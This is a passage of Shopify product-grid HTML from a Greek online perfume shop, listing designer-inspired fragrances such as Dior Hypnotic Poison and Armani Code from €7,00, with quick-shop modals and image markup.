        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_{width}x.jpg?v=1663440675"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_400x.jpg?v=1663440675"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Burberry Weekend</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7260197519542" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7260197519542"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7260197519542" class="modal modal--square modal--quick-shop" data-product-id="7260197519542">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-burberry-weekend"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="dior-hypnotic-poison" data-product-id="7282031067318">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282031067318 small--hide" title="Quick shop" tabindex="-1" data-handle="dior-hypnotic-poison">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/dior-hypnotic-poison" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_4c15e713-180d-48d0-92ef-aab512b17e6b_{width}x.jpg?v=1663440685"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_4c15e713-180d-48d0-92ef-aab512b17e6b_400x.jpg?v=1663440685"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Dior Hypnotic Poison</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282031067318" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282031067318"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282031067318" class="modal modal--square modal--quick-shop" data-product-id="7282031067318">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-dior-hypnotic-poison"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="chanel-coco-mademoiselle" data-product-id="7281574609078">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7281574609078 small--hide" title="Quick shop" tabindex="-1" data-handle="chanel-coco-mademoiselle">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/chanel-coco-mademoiselle" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_050404a0-cd8c-44a3-a2a9-65d89ee98fea_{width}x.jpg?v=1663440677"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_050404a0-cd8c-44a3-a2a9-65d89ee98fea_400x.jpg?v=1663440677"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Chanel Coco Mademoiselle</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7281574609078" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7281574609078"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7281574609078" class="modal modal--square modal--quick-shop" data-product-id="7281574609078">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-chanel-coco-mademoiselle"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="narciso-rodriguez-for-her" data-product-id="7282383225014">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282383225014 small--hide" title="Quick shop" tabindex="-1" data-handle="narciso-rodriguez-for-her">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/narciso-rodriguez-for-her" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_cf1b4e31-1911-4770-927b-4b7e02a76c89_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_cf1b4e31-1911-4770-927b-4b7e02a76c89_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Narciso Rodriguez For Her</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282383225014" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282383225014"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282383225014" class="modal modal--square modal--quick-shop" data-product-id="7282383225014">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-narciso-rodriguez-for-her"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="paco-rabanne-lady-million-1" data-product-id="7282381291702">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282381291702 small--hide" title="Quick shop" tabindex="-1" data-handle="paco-rabanne-lady-million-1">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/paco-rabanne-lady-million-1" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_f4a2caa9-9ac3-4294-829e-4ddf89df63c5_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_f4a2caa9-9ac3-4294-829e-4ddf89df63c5_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Paco Rabanne Lady Million</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282381291702" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282381291702"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282381291702" class="modal modal--square modal--quick-shop" data-product-id="7282381291702">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-paco-rabanne-lady-million-1"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="lancome-hypnose-1" data-product-id="7282375917750">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282375917750 small--hide" title="Quick shop" tabindex="-1" data-handle="lancome-hypnose-1">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/lancome-hypnose-1" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_d5dd1c1d-fe05-45d9-82c9-d83703be6021_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_d5dd1c1d-fe05-45d9-82c9-d83703be6021_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Lancome Hypnose</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282375917750" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282375917750"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282375917750" class="modal modal--square modal--quick-shop" data-product-id="7282375917750">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-lancome-hypnose-1"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="d-g-one" data-product-id="7282373001398">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282373001398 small--hide" title="Quick shop" tabindex="-1" data-handle="d-g-one">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/d-g-one" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_6be802fd-fefb-4318-b954-738ecb2fad7d_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_6be802fd-fefb-4318-b954-738ecb2fad7d_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">D&G The One</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282373001398" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282373001398"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282373001398" class="modal modal--square modal--quick-shop" data-product-id="7282373001398">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-d-g-one"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="ysl-cinema" data-product-id="7282369659062">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282369659062 small--hide" title="Quick shop" tabindex="-1" data-handle="ysl-cinema">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/ysl-cinema" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_440fb5c0-78a8-4421-97f5-bfeaf979cddd_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_440fb5c0-78a8-4421-97f5-bfeaf979cddd_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">YSL Cinema</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282369659062" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282369659062"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282369659062" class="modal modal--square modal--quick-shop" data-product-id="7282369659062">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-ysl-cinema"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="armani-code-1" data-product-id="7282350981302">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282350981302 small--hide" title="Quick shop" tabindex="-1" data-handle="armani-code-1">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/armani-code-1" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_88bea25b-9cb8-4aff-aa74-cb20ba9894d7_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_88bea25b-9cb8-4aff-aa74-cb20ba9894d7_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Armani Code</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282350981302" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282350981302"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282350981302" class="modal modal--square modal--quick-shop" data-product-id="7282350981302">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-armani-code-1"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="armani-mania" data-product-id="7282340692150">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282340692150 small--hide" title="Quick shop" tabindex="-1" data-handle="armani-mania">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/armani-mania" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_be4a05f1-864e-4182-9b66-ce582b9a88e9_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_be4a05f1-864e-4182-9b66-ce582b9a88e9_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Armani Mania</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282340692150" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282340692150"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282340692150" class="modal modal--square modal--quick-shop" data-product-id="7282340692150">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-armani-mania"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="yves-saint-laurent-manifesto" data-product-id="7282070945974">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282070945974 small--hide" title="Quick shop" tabindex="-1" data-handle="yves-saint-laurent-manifesto">
